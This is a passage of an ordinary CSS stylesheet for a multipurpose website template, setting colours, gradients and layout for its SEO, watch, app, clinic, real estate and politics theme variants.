    margin: 0 0 15px;
    line-height: 1 !important;
    border-left: 1px dashed rgba(255, 255, 255, 0.4);
    font-weight: bold;
    color: #ffffff !important;
}

body.seo_version .how-its-work .hc p {
    font-size: 21px;
    font-weight: 300;
    color: #ffffff !important;
}

body.seo_version .how-its-work .hc p.lead {
    font-size: 15px;
    font-weight: 400;
    color: #ffffff !important;
}

body.seo_version .hc.colon1 {
    background-color: #0d61d0;
}

body.seo_version .hc.colon2 {
    background-color: #0053c2;
}

body.seo_version .hc.colon3 {
    background-color: #0049b8;
}

body.seo_version .hc.colon4 {
    background-color: #003ead;
}

body.seo_version .app-features li {
    border-bottom: 1px dashed #ddd;
    padding-bottom: 30px;
}

body.seo_version .app-features li:last-child {
    border-bottom: 0 dashed #efefef;
    padding-bottom: 0px;
}

body.seo_version .entry {
    position: relative;
    padding: 0 !important;
    margin-bottom: 0;
    overflow: hidden;
}

body.seo_version .first-section {
    padding: 14em 0 10em;
}

body.seo_version .first-section h2 {
    color: #ffffff;
    display: block;
    font-size: 56px;
    font-weight: bold;
}

body.seo_version .magnifier {
    position: absolute;
    top: 0;
    cursor: pointer !important;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0.65+0,0+100;Neutral+Density */
    background-color: rgba(0, 0, 0, 0.8);
    left: 500px;
    bottom: 0;
    right: 0;
    z-index: 1;
    zoom: 1;
    cursor: crosshair;
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

body.seo_version .entry:hover .magnifier {
    zoom: 1;
    left: 0;
    filter: alpha(opacity=100);
    opacity: 1;
}

body.seo_version .owl-app {
    position: relative;
    overflow: hidden;
    background-color: #fff;
    height: 600px;
    margin: 0 auto;
    z-index: 1;
    width: 300px;
}

body.seo_version .owl-app::before {
    background: url("../images/phonebg.png") no-repeat scroll center center;
    content: "";
    height: 600px;
    padding: 0;
    overflow: hidden;
    position: absolute;
    width: 300px;
    z-index: 1;
}

body.seo_version .owl-phone {
    overflow: hidden;
    background-color: #111;
    margin: 70px auto 0;
    height: 449px;
    display: block;
    z-index: 2;
    text-align: center;
    width: 272px !important;
    display: block;
    width: 100%;
    height: auto;
}


/*------------------------------------------------------------------
    3. WATCH VERSION
-------------------------------------------------------------------*/

body.watch_version .section-title a,
body.watch_version .customwidget li i,
body.watch_version .navbar-nav span {
    color: #2196F3 !important;
}

body.watch_version .lead strong,
body.watch_version .footer-links a:hover,
body.watch_version .icon-wrapper:hover a,
body.watch_version a:hover,
body.watch_version a:focus {
    color: #1976D2;
}

body.watch_version .effect-1:after {
    box-shadow: 0 0 0 2px #1976D2 !important;
}

body.watch_version .footer-links a:hover,
body.watch_version .footer a:hover {
    color: #1976D2 !important;
}


/**************************************
GRADIENTS 
**************************************/

body.watch_version .icon_wrap:hover,
body.watch_version .nav-pills > li.active > a,
body.watch_version .nav-pills > li.active > a:focus,
body.watch_version .nav-pills > li.active > a:hover,
body.watch_version .icon-wrapper:hover i,
body.watch_version .grd1 {
    color: #ffffff;
    background: #1976D2;
    background: -moz-linear-gradient(left, #1976D2 0%, #2196F3 100%);
    background: -webkit-linear-gradient(left, #1976D2 0%, #2196F3 100%);
    background: linear-gradient(to right, #1976D2 0%, #2196F3 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#1976D2', endColorstr='#2196F3', GradientType=1);
}

body.watch_version .icon_wrap,
body.watch_version .dmtop:hover,
body.watch_version .cac:hover,
body.watch_version .features-right li:hover i,
body.watch_version .features-left li:hover i,
body.watch_version .nav-pills > li:hover > a,
body.watch_version .nav-pills > li:focus > a,
body.watch_version .nav-pills > li.active > a,
body.watch_version .nav-pills > li.active > a:focus,
body.watch_version .nav-pills > li.active > a:hover,
body.watch_version .divider-bar,
body.watch_version .owl-next:hover i,
body.watch_version .owl-prev:hover i,
body.watch_version .icon-wrapper:hover i:hover,
body.watch_version .grd1:hover,
body.watch_version .grd1:focus {
    background-position: 100px;
    color: #ffffff;
    background: #2750ff;
    background: -moz-linear-gradient(left, #2196F3 0%, #1976D2 100%);
    background: -webkit-linear-gradient(left, #2196F3 0%, #1976D2 100%);
    background: linear-gradient(to right, #2196F3 0%, #1976D2 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#2196F3', endColorstr='#1976D2', GradientType=1);
}


/**************************************
OTHERS 
**************************************/

body.watch_version .owl-next i,
body.watch_version .owl-prev i {
    background-color: #f2f3f5;
}

body.watch_version .footer-distributed .footer-left {
    float: none;
}

body.watch_version .copyrights {
    background-color: #ffffff;
    border-top: 1px solid #eeeeee;
}

body.watch_version .affix {
    background-color: #ffffff !important;
    border-bottom: 1px solid #eee !important;
}

body.watch_version .header_style_01 {
    background-color: #fff;
    position: relative;
}

body.watch_version .image-center img {
    max-width: 760px;
    top: -15%;
    left: 2%;
    position: absolute !important;
    z-index: 10;
    text-align: center;
}

body.watch_version .service-widget h3 {
    padding-bottom: 5px;
}

body.watch_version .img-center img {
    box-shadow: none;
    margin: auto;
    max-width: 900px;
    width: 100%;
}

body.watch_version .section-title a {
    display: block;
    font-weight: 600;
    margin: 20px 0 0;
    font-size: 18px;
    text-decoration: underline !important;
}

body.watch_version li.social-links a {
    padding: 10px 0 !important;
}

body.watch_version .section-title h3 {
    font-size: 46px;
}

body.watch_version .section.wb {
    border-top: 1px solid #eee;
}

body.watch_version .dmtop,
body.watch_version .section.db {
    background-color: #000;
}

body.watch_version .first-section {
    padding: 16em 0;
}

body.watch_version .header_style_01 .navbar-default .navbar-nav > li > a {
    color: #000 !important;
}

body.watch_version .first-section h2 {
    color: #000;
    font-size: 60px;
}

body.watch_version .first-section .lead {
    color: #999;
}

body.watch_version .btn-dark {
    border: 2px solid #000 !important;
}

body.watch_version .macbookright {
    width: 780px;
    position: absolute;
    right: 7%;
    bottom: -1%;
}


/*------------------------------------------------------------------
    4. APP SHOWCASE VERSION
-------------------------------------------------------------------*/

body.app_version .widget-title small,
body.app_version .customwidget li i,
body.app_version .navbar-nav span {
    color: #e80d45 !important;
}

body.app_version .lead strong,
body.app_version .icon-wrapper:hover a,
body.app_version a:hover,
body.app_version a:focus {
    color: #e80d45
}


/**************************************
GRADIENTS 
**************************************/

body.app_version .btn-buy:hover,
body.app_version .cac:hover,
body.app_version .icon_wrap:hover,
body.app_version .nav-pills > li.active > a,
body.app_version .nav-pills > li.active > a:focus,
body.app_version .nav-pills > li.active > a:hover,
body.app_version .icon-wrapper:hover i,
body.app_version .grd1 {
    color: #ffffff;
    background: #0d61d0;
    border: #0d61d0;
    background: -moz-linear-gradient(left, #0d61d0 0%, #e80d45 100%);
    background: -webkit-linear-gradient(left, #0d61d0 0%, #e80d45 100%);
    background: linear-gradient(to right, #0d61d0 0%, #e80d45 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#0d61d0', endColorstr='#e80d45', GradientType=1);
}

body.app_version .icon_wrap,
body.app_version .dmtop:hover,
body.app_version .cac,
body.app_version .features-right li:hover i,
body.app_version .features-left li:hover i,
body.app_version .nav-pills > li:hover > a,
body.app_version .nav-pills > li:focus > a,
body.app_version .nav-pills > li.active > a,
body.app_version .nav-pills > li.active > a:focus,
body.app_version .nav-pills > li.active > a:hover,
body.app_version .divider-bar,
body.app_version .owl-next:hover i,
body.app_version .owl-prev:hover i,
body.app_version .icon-wrapper:hover i:hover,
body.app_version .grd1:hover,
body.app_version .grd1:focus {
    background-position: 100px;
    color: #ffffff;
    background: #e80d45;
    background: -moz-linear-gradient(left, #e80d45 0%, #0d61d0 100%);
    background: -webkit-linear-gradient(left, #e80d45 0%, #0d61d0 100%);
    background: linear-gradient(to right, #e80d45 0%, #0d61d0 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#e80d45', endColorstr='#0d61d0', GradientType=1);
}

body.app_version .navbar-nav span {
    color: #0d61d0 !important;
}


/**************************************
OTHERS 
**************************************/

body.app_version .app_iphone_01 {
    width: 700px;
    position: absolute;
    right: 10%;
    z-index: 2;
    bottom: -32%;
}

body.app_version .app_iphone_02 {
    width: 700px;
    position: absolute;
    right: 0%;
    bottom: -46%;
    z-index: 1;
}

body.app_version .cac {
    background-color: #241f29;
}

body.app_version .dmtop,
body.app_version .footer,
body.app_version .affix {
    background-color: #201b25;
}

body.app_version .copyrights {
    background-color: #1c1721;
}

body.app_version .footer-distributed form input {
    background-color: #120d17;
}

body.app_version .btn-light {
    color: #ffffff !important;
    opacity: 1;
}

body.app_version .btn-light i {
    margin-right: 5px;
    vertical-align: middle;
}

body.app_version .effect-1:after {
    box-shadow: 0 0 0 2px #0d61d0;
}

body.app_version .footer a,
body.app_version .cac a h3,
body.app_version .footer-distributed form input,
body.app_version .footer-distributed .footer-company-name,
body.app_version .footer {
    color: #736e78;
}

body.app_version .footer-distributed form input::-webkit-input-placeholder {
    color: #736e78;
}

body.app_version .footer-distributed form input::-moz-placeholder {
    opacity: 1;
    color: #736e78;
}

body.app_version .footer-distributed form input:-ms-input-placeholder {
    color: #736e78;
}

body.app_version .noover {
    overflow: hidden;
}

body.app_version .noover i {
    font-size: 34px;
    vertical-align: middle;
    color: #ffffff !important;
    color: rgba(255, 255, 255, 0.6) !important;
}

body.app_version .noover p {
    color: rgba(255, 255, 255, 1) !important;
}

body.app_version .desc {
    background-color: #ffffff;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
    border: 0 solid #efefef;
}

body.app_version .contact_form {
    background-color: #ffffff;
}

body.app_version .owl-next i,
body.app_version .owl-prev i {
    background-color: #f2f3f5;
}

body.app_version .desc h3 i {
    color: #f2f3f5;
}

body.app_version .testimonial h4 {
    color: #1f1f1f;
}

body.app_version .header_style_01 {
    top: 30px;
}

body.app_version .stat-wrap .alignleft {
    margin-right: 20px;
}

body.app_version .stat-wrap h3 {
    color: #ffffff !important;
    display: block;
    margin-top: 10px !important;
}

body.app_version .stat-wrap .rating i {
    color: #eabe12;
}

body.app_version .stat-wrap p {
    color: #ffffff;
    font-size: 38px;
    font-weight: 300;
    margin: 0;
    padding: 5px 0 0;
    line-height: 1;
}

body.app_version .section.db .section-title h2 {
    color: rgba(255, 255, 255, 0.7) !important;
    padding: 0;
    letter-spacing: 2px;
    margin: 0;
    text-transform: uppercase;
    font-size: 14px;
}

body.app_version .apple-button a,
body.app_version .cac a h3,
body.app_version .section.db .section-title .lead {
    color: #ffffff !important;
}

body.app_version .apple-button {
    line-height: 1;
    border: 1px solid rgba(255, 255, 255, 0.4);
    padding: 30px 20px;
    border-radius: 8px;
}

body.app_version .apple-button i {
    margin: -5px 20px;
    vertical-align: middle;
    font-size: 64px;
}

body.app_version .apple-button {
    font-size: 21px;
    font-weight: 300;
}

body.app_version .apple-button strong {
    line-height: 1;
    margin-top: 5px;
    text-transform: uppercase;
    font-size: 31px;
    display: block;
}

body.app_version .dev-list .widget p {
    margin: 0;
    padding: 5px 0 15px;
}

body.app_version .dev-list img {
    width: 100%;
}

body.app_version .footer-social .btn {
    padding: 0;
    width: 35px;
    height: 35px;
    line-height: 33px;
    text-align: center;
    margin: 0 3px;
    border: 1px solid #e80d45 !important;
    color: #ffffff;
    background-color: #e80d45 !important;
}

body.app_version .dev-list .widget {
    padding: 30px;
    border: 1px solid #ededed;
}

body.app_version .dev-list .widget h3 {
    font-size: 21px;
    padding: 0 0 5px;
    margin: 0;
    line-height: 1 !important;
}

body.app_version .dev-list .widget-title {
    padding: 20px 0 10px;
    margin: 0;
    line-height: 1 !important;
}

body.app_version .iphones {
    width: 1080px;
    position: absolute;
    right: -20%;
    bottom: -16%;
    z-index: 0;
}

body.app_version .how-its-work .hc {
    background-color: #111;
    padding: 60px;
    width: 25%;
    color: #ffffff;
    float: left;
}

body.app_version .how-its-work .hc h2 {
    font-size: 64px;
    display: block;
    padding: 0 0 0 30px;
    margin: 0 0 15px;
    line-height: 1 !important;
    border-left: 1px dashed rgba(255, 255, 255, 0.4);
    font-weight: bold;
    color: #ffffff !important;
}

body.app_version .how-its-work .hc p {
    font-size: 21px;
    font-weight: 300;
    color: #ffffff !important;
}

body.app_version .how-its-work .hc p.lead {
    font-size: 15px;
    font-weight: 400;
    color: #ffffff !important;
}

body.app_version .hc.colon1 {
    background-color: #0d61d0;
}

body.app_version .hc.colon2 {
    background-color: #0053c2;
}

body.app_version .hc.colon3 {
    background-color: #0049b8;
}

body.app_version .hc.colon4 {
    background-color: #003ead;
}

body.app_version .app-features li {
    border-bottom: 1px dashed #ddd;
    padding-bottom: 30px;
}

body.app_version .app-features li:last-child {
    border-bottom: 0 dashed #efefef;
    padding-bottom: 0px;
}

body.app_version .entry {
    position: relative;
    padding: 0 !important;
    margin-bottom: 0;
    overflow: hidden;
}

body.app_version .magnifier {
    position: absolute;
    top: 0;
    cursor: pointer !important;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0.65+0,0+100;Neutral+Density */
    background-color: rgba(0, 0, 0, 0.8);
    left: 500px;
    bottom: 0;
    right: 0;
    z-index: 1;
    zoom: 1;
    cursor: crosshair;
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

body.app_version .entry:hover .magnifier {
    zoom: 1;
    left: 0;
    filter: alpha(opacity=100);
    opacity: 1;
}

body.app_version .owl-app {
    position: relative;
    overflow: hidden;
    background-color: #fff;
    height: 600px;
    margin: 0 auto;
    z-index: 1;
    width: 300px;
}

body.app_version .owl-app::before {
    background: url("../images/phonebg.png") no-repeat scroll center center;
    content: "";
    height: 600px;
    padding: 0;
    overflow: hidden;
    position: absolute;
    width: 300px;
    z-index: 1;
}

body.app_version .owl-phone {
    overflow: hidden;
    background-color: #111;
    margin: 70px auto 0;
    height: 449px;
    display: block;
    z-index: 2;
    text-align: center;
    width: 272px !important;
    display: block;
    width: 100%;
    height: auto;
}


/*------------------------------------------------------------------
    5. CLINIC VERSION
-------------------------------------------------------------------*/

body.clinic_version {
    font-family: 'Roboto', sans-serif;
}

body.clinic_version .footer-links li:hover a,
body.clinic_version .widget-title small,
body.clinic_version .customwidget li i,
body.clinic_version .navbar-nav span {
    color: #178ccb !important;
}

body.clinic_version .testimonial h4,
body.clinic_version .lead strong,
body.clinic_version .icon-wrapper:hover a,
body.clinic_version a:hover,
body.clinic_version a:focus {
    color: #5dbec5
}


/**************************************
GRADIENTS 
**************************************/

body.clinic_version .hc.colon2,
body.clinic_version .btn-buy:hover,
body.clinic_version .cac:hover,
body.clinic_version .icon_wrap:hover,
body.clinic_version .nav-pills > li.active > a,
body.clinic_version .nav-pills > li.active > a:focus,
body.clinic_version .nav-pills > li.active > a:hover,
body.clinic_version .icon-wrapper:hover i,
body.clinic_version .grd1 {
    color: #ffffff;
    background: #5dbec5;
    border: #5dbec5;
    background: -moz-linear-gradient(left, #5dbec5 0%, #178ccb 100%);
    background: -webkit-linear-gradient(left, #5dbec5 0%, #178ccb 100%);
    background: linear-gradient(to right, #5dbec5 0%, #178ccb 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#5dbec5', endColorstr='#178ccb', GradientType=1);
}

body.clinic_version .dev-list .widget h3,
body.clinic_version .icon_wrap,
body.clinic_version .dmtop:hover,
body.clinic_version .features-right li:hover i,
body.clinic_version .features-left li:hover i,
body.clinic_version .nav-pills > li:hover > a,
body.clinic_version .nav-pills > li:focus > a,
body.clinic_version .nav-pills > li.active > a,
body.clinic_version .nav-pills > li.active > a:focus,
body.clinic_version .nav-pills > li.active > a:hover,
body.clinic_version .divider-bar,
body.clinic_version .owl-next:hover i,
body.clinic_version .owl-prev:hover i,
body.clinic_version .icon-wrapper:hover i:hover,
body.clinic_version .grd1:hover,
body.clinic_version .grd1:focus {
    background-position: 100px;
    color: #ffffff;
    background: #178ccb;
    background: -moz-linear-gradient(left, #178ccb 0%, #5dbec5 100%);
    background: -webkit-linear-gradient(left, #178ccb 0%, #5dbec5 100%);
    background: linear-gradient(to right, #178ccb 0%, #5dbec5 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#178ccb', endColorstr='#5dbec5', GradientType=1);
}

body.clinic_version .navbar-nav span {
    color: #178ccb !important;
}

body.clinic_version .affix {
    background-color: #ffffff !important;
}

body.clinic_version .header_style_01 {
    position: relative;
    background-color: #ffffff;
}

body.clinic_version .header_style_01 .navbar-default .navbar-nav > li > a {
    color: #1f1f1f !important;
}

body.clinic_version .header_style_01 .navbar-default .navbar-right > li > a {
    color: #ffffff !important;
    opacity: 1;
}

body.clinic_version .app_iphone_01 {
    position: absolute;
    right: 5%;
    z-index: 2;
    bottom: 0%;
}

body.clinic_version .app_iphone_02 {
    position: absolute;
    right: 25%;
    bottom: -8%;
    z-index: 1;
}

body.clinic_version .app_iphone_03 {
    position: absolute;
    right: 0%;
    bottom: -8%;
    z-index: 1;
}

body.clinic_version .first-section {
    padding: 11em 0 10em;
}

body.clinic_version .first-section h2 {
    color: #1f1f1f;
    padding-top: 30px;
    text-transform: capitalize;
    font-size: 54px;
    font-weight: bold;
}

body.clinic_version .first-section .lead {
    color: #999999;
}

body.clinic_version .how-its-work .hc {
    padding: 60px;
    width: 33.3333%;
    color: #ffffff;
    float: left;
}

body.clinic_version .how-its-work .hc h2 {
    font-size: 54px;
    display: block;
    padding: 0;
    margin: 0 0 15px;
    line-height: 1 !important;
    font-weight: bold;
    color: #ffffff !important;
}

body.clinic_version .how-its-work .hc p {
    font-size: 21px;
    font-weight: 700;
    color: #ffffff !important;
}

body.clinic_version .how-its-work .hc p.lead {
    font-size: 15px;
    font-weight: 400;
    color: #ffffff !important;
}

body.clinic_version .message-box h2 {
    font-weight: bold;
    font-size: 34px;
}

body.clinic_version .effect-1:after {
    box-shadow: 0 0 0 2px #5dbec5;
}

body.clinic_version .section-title h3 {
    font-size: 34px;
    padding: 10px 0 0;
    font-weight: bold;
    line-height: 1 !important;
}

body.clinic_version .section-title small {
    font-size: 16px;
}

body.clinic_version .section-title hr {
    width: 80px;
    margin: 0 auto 0 !important;
    padding: 1px;
    background-color: #111;
}

body.clinic_version .section {
    padding: 90px 0;
}

body.clinic_version .nopad {
    padding: 0 !important;
}

body.clinic_version .nav-pills {
    text-align: left !important;
    border-radius: 0;
}

body.clinic_version .nav-pills > li > a {
    background-color: #f2f3f5;
    border-radius: 0 !important;
    text-align: left;
}

body.clinic_version .nav-pills > li {
    text-align: left !important;
    float: none;
    margin: 0 !important;
    padding: 5px;
    width: 100%;
}

body.clinic_version .tab-pane p {
    margin-bottom: 0;
    padding-top: 20px;
}

body.clinic_version .db .section-title small {
    color: #ffffff;
}

body.clinic_version .dev-list .widget {
    background-color: #ffffff;
    padding: 15px;
}

body.clinic_version .dev-list .widget h3 {
    display: inline-block;
    font-size: 18px;
    line-height: 1 !important;
    margin: 0 !important;
    padding: 4px 10px;
    position: relative;
    top: -12px;
}

body.clinic_version .dev-list .widget small {
    display: block;
    margin: -10px 0 5px;
}

body.clinic_version .footer-social {
    display: block;
    margin-top: 15px;
}

body.clinic_version .desc {
    position: relative;
    background: #fff;
    border: 1px solid #ededed;
}

body.clinic_version .desc:after,
body.clinic_version .desc:before {
    top: 100%;
    left: 10%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

body.clinic_version .desc:after {
    border-color: rgba(136, 183, 213, 0);
    border-top-color: #fff;
    border-width: 15px;
    margin-left: -15px;
}

body.clinic_version .desc:before {
    border-color: rgba(194, 225, 245, 0);
    border-top-color: #ededed;
    border-width: 16px;
    margin-left: -16px;
}

body.clinic_version .testimonial small {
    font-size: 13px;
}

body.clinic_version .working-time {
    padding: 0;
    list-style: none;
}

body.clinic_version .working-time li {
    padding: 5px 0;
    position: relative;
    border-bottom: 1px dashed rgba(255, 255, 255, 0.4);
}

body.clinic_version .working-time li span {
    position: absolute;
    right: 0;
}

body.clinic_version .working-time li:first-child {
    border-top: 1px dashed rgba(255, 255, 255, 0.4);
}

body.clinic_version .testimonial h3 {
    font-size: 18px;
    font-weight: bold;
    padding: 0 0 10px;
}

body.clinic_version .desc h3 i {
    color: rgba(0, 0, 0, 0.1);
    font-size: 30px;
}

body.clinic_version .footer {
    background-color: #ffffff;
}

body.clinic_version .footer .widget-title h3 {
    color: #1f1f1f;
}

body.clinic_version .footer-links li {
    border-bottom: 1px dashed rgba(0, 0, 0, 0.1)
}

body.clinic_version .footer-links i {
    border-right: 1px dashed rgba(0, 0, 0, 0.1)
}


/*------------------------------------------------------------------
    6. REAL ESTATE VERSION
-------------------------------------------------------------------*/

body.realestate_version .section-title small,
body.realestate_version .property-detail i,
body.realestate_version .customwidget li i,
body.realestate_version .navbar-nav span {
    color: #f47e00 !important;
}

body.realestate_version .lead strong,
body.realestate_version .icon-wrapper:hover a,
body.realestate_version a:hover,
body.realestate_version a:focus {
    color: #d90000
}

body.realestate_version .property-detail i,
body.realestate_version .property-detail .col-md-3:hover img {
    border-color: #f47e00 !important;
}

body.realestate_version .btn-light {
    color: #ffffff !important;
}


/**************************************
GRADIENTS 
**************************************/

body.realestate_version .icon_wrap:hover,
body.realestate_version .nav-pills > li.active > a,
body.realestate_version .nav-pills > li.active > a:focus,
body.realestate_version .nav-pills > li.active > a:hover,
body.realestate_version .icon-wrapper:hover i,
body.realestate_version .grd1 {
    color: #ffffff;
    background: #f47e00;
    background: -moz-linear-gradient(left, #f47e00 0%, #d90000 100%);
    background: -webkit-linear-gradient(left, #f47e00 0%, #d90000 100%);
    background: linear-gradient(to right, #f47e00 0%, #d90000 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#f47e00', endColorstr='#d90000', GradientType=1);
}

body.realestate_version .icon_wrap,
body.realestate_version .dmtop:hover,
body.realestate_version .cac:hover,
body.realestate_version .features-right li:hover i,
body.realestate_version .features-left li:hover i,
body.realestate_version .nav-pills > li:hover > a,
body.realestate_version .nav-pills > li:focus > a,
body.realestate_version .nav-pills > li.active > a,
body.realestate_version .nav-pills > li.active > a:focus,
body.realestate_version .nav-pills > li.active > a:hover,
body.realestate_version .divider-bar,
body.realestate_version .owl-next:hover i,
body.realestate_version .owl-prev:hover i,
body.realestate_version .icon-wrapper:hover i:hover,
body.realestate_version .grd1:hover,
body.realestate_version .grd1:focus {
    background-position: 100px;
    color: #ffffff;
    background: #d90000;
    background: -moz-linear-gradient(left, #d90000 0%, #f47e00 100%);
    background: -webkit-linear-gradient(left, #d90000 0%, #f47e00 100%);
    background: linear-gradient(to right, #d90000 0%, #f47e00 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#d90000', endColorstr='#f47e00', GradientType=1);
}

body.realestate_version .effect-1,
body.realestate_version .effect-1:after {
    box-shadow: 0 0 0 2px #f47e00;
    border-radius: 0 !important;
}

body.realestate_version .property-detail {
    text-align: center;
    cursor: pointer;
}

body.realestate_version .property-detail p.lead {
    margin-bottom: 0;
    padding-bottom: 0;
}

body.realestate_version .property-detail h4 {
    font-weight: 400;
    font-size: 21px;
    line-height: 1 !important;
    margin: 0;
    padding: 30px 0 20px 0;
}

body.realestate_version .property-detail i {
    max-width: 80px;
    color: #1f1f1f;
    background-color: #fff !important;
    margin: 0 auto;
    padding: 0;
    height: 80px;
    line-height: 80px;
    text-align: center;
    font-size: 44px;
    display: block;
}

body.realestate_version .header_style_01 {
    background-color: transparent;
}

body.realestate_version .contact_form .grd1 {
    border: 0 !important;
}

body.realestate_version .social-links {
    margin-top: 0 !important;
}

body.realestate_version .social-links i {
    border: 1px solid #fff;
    display: block;
    font-size: 14px;
    height: 30px;
    line-height: 28px;
    margin: -5px -3px;
    padding: 0 !important;
    text-align: center;
    width: 30px;
}

body.realestate_version .section-title small {
    font-size: 15px;
    color: #999;
    letter-spacing: 1px;
    padding-bottom: 0px;
    display: block;
    font-weight: 600;
    text-transform: uppercase;
}

body.realestate_version .contact_form h3 i {
    border: 1px solid #fff;
    display: inline-block;
    font-size: 14px;
    height: 30px;
    line-height: 28px;
    margin: -2px 5px 0 0;
    padding: 0 !important;
    vertical-align: middle;
    text-align: center;
    width: 30px;
}

body.realestate_version .contact_form h3 {
    margin: 0 0 10px;
    display: block;
}

body.realestate_version .first-section {
    display: block;
    padding: 17em 0 10em !important;
    position: relative;
}

body.realestate_version .first-section .grd1 {
    border: 0 !important;
}

body.realestate_version .agencies_meta span {
    display: block;
    margin-top: 15px;
}

body.realestate_version .agencies_meta span a {
    color: #999999;
}

body.realestate_version .agencies_meta span i {
    display: block;
    border: 0 solid #fff;
    background-color: #232323;
    display: inline-block;
    font-size: 14px;
    border-radius: 100%;
    height: 30px;
    line-height: 28px;
    margin: -2px 5px 0 0;
    padding: 0 !important;
    vertical-align: middle;
    text-align: center;
    width: 30px;
}

body.realestate_version .section.db .effect-1,
body.realestate_version .section.db .effect-1:after {
    box-shadow: 0 0 0 0 #f47e00;
    border: 0 !important;
    box-shadow: none !important;
    border-radius: 50px !important;
}

body.realestate_version .sep2,
body.realestate_version .section.db {
    background-color: #1f1f1f !important;
}

body.realestate_version .section.db .message-box h2 {
    color: #ffffff;
}

body.realestate_version .da-thumbs .pitem a div i {
    background-color: #232323;
    border-radius: 100%;
    bottom: 0;
    color: #fff !important;
    font-size: 15px;
    height: 60px;
    left: 0;
    line-height: 60px;
    margin: -25px auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    width: 60px;
    z-index: 12;
}

body.realestate_version #map {
    height: 600px;
    position: relative;
    width: 100%;
    z-index: 1;
}

body.realestate_version #map img {
    max-width: inherit;
}

body.realestate_version .map {
    position: relative;
}

body.realestate_version .map .row {
    position: relative;
}

body.realestate_version .infobox img {
    width: 100% !important;
}

body.realestate_version .map .searchmodule {
    padding: 18px 10px;
}

body.realestate_version .infobox {
    display: block;
    margin: 0;
    padding: 0 0 10px;
    position: relative;
    width: 260px;
    z-index: 100;
}

body.realestate_version .infobox .title {
    font-size: 13px;
    line-height: 1;
    margin-bottom: 0;
    margin-top: 15px;
    padding-bottom: 5px;
    text-transform: capitalize;
}

body.realestate_version .desc h3 i {
    color: rgba(0, 0, 0, 0.1);
}

body.realestate_version .testimonial h4 {
    color: #1f1f1f;
}

body.realestate_version .owl-next i,
body.realestate_version .owl-prev i,
body.realestate_version .desc {
    box-shadow: none !important;
    border: 0 !important;
    background-color: #fff;
}


/*------------------------------------------------------------------
    7. POLITICS VERSION
-------------------------------------------------------------------*/

body.politics_version .participate-wrap small,
body.politics_version .message-box h4,
body.politics_version .customwidget li i,
body.politics_version .navbar-nav span {
    color: #cd1713 !important;
}

body.politics_version .lead strong,
body.politics_version .icon-wrapper:hover a,
body.politics_version a:hover,
body.politics_version a:focus {
    color: #234666
}


/**************************************
GRADIENTS 
**************************************/

body.politics_version .icon_wrap:hover,
body.politics_version .nav-pills > li.active > a,
body.politics_version .nav-pills > li.active > a:focus,
body.politics_version .nav-pills > li.active > a:hover,
body.politics_version .icon-wrapper:hover i,
body.politics_version .grd1 {
    color: #ffffff;
    background: #cd1713;
    background: -moz-linear-gradient(left, #cd1713 0%, #234666 100%);
    background: -webkit-linear-gradient(left, #cd1713 0%, #234666 100%);
    background: linear-gradient(to right, #cd1713 0%, #234666 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#cd1713', endColorstr='#234666', GradientType=1);
}

body.politics_version .icon_wrap,
body.politics_version .dmtop:hover,
body.politics_version .cac:hover,
body.politics_version .features-right li:hover i,
body.politics_version .features-left li:hover i,
body.politics_version .nav-pills > li:hover > a,
body.politics_version .nav-pills > li:focus > a,
body.politics_version .nav-pills > li.active > a,
body.politics_version .nav-pills > li.active > a:focus,
body.politics_version .nav-pills > li.active > a:hover,
body.politics_version .divider-bar,
body.politics_version .owl-next:hover i,
body.politics_version .owl-prev:hover i,
body.politics_version .icon-wrapper:hover i:hover,
body.politics_version .grd1:hover,
body.politics_version .grd1:focus {
    background-position: 100px;
    color: #ffffff;
    background: #234666;
    background: -moz-linear-gradient(left, #234666 0%, #cd1713 100%);
    background: -webkit-linear-gradient(left, #234666 0%, #cd1713 100%);
    background: linear-gradient(to right, #234666 0%, #cd1713 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#234666', endColorstr='#cd1713', GradientType=1);
}

body.politics_version .effect-1:after {
    box-shadow: 0 0 0 2px #234666;
    border-radius: 0 !important;
}

body.politics_version .app_iphone_01 {
    width: 700px;
    position: absolute;
    left: 10%;
    z-index: 2;
    bottom: -12%;
}

body.politics_version .first-section {
    padding: 15em 0 11em;
}

body.politics_version .first-section h2 {
    padding-top: 30px;
    font-size: 58px;
    font-weight: bold;
}

body.politics_version .first-section .btn {
    border: 0 !important;
}

body.politics_version .first-section i {
    vertical-align: middle;
}

body.politics_version .header_style_01 {
    top: 43px;
    background-color: rgba(0, 0, 0, 0.4);
}

body.politics_version .header_style_01 .navbar-default .navbar-nav > li > a {
    text-transform: uppercase;
}

body.politics_version .topbar {
    display: block;
    padding: 8px 20px;
    position: relative;
    background-color: #cd1713;
    color: #ffffff;
}

body.politics_version .topbar p {
    padding: 0;
    margin: 0;
}

body.politics_version .issuse-wrap2 {
    display: block;
    position: relative;
}

body.politics_version .issuse-wrap {
    padding: 20px 0;
    display: block;
    position: relative;
    border-bottom: 1px dashed #dbdbdb;
}

body.politics_version .issuse-wrap p,
body.politics_version .issuse-wrap p {
    margin-bottom: 0;
}

body.politics_version .issuse-wrap img {
    max-width: 100px;
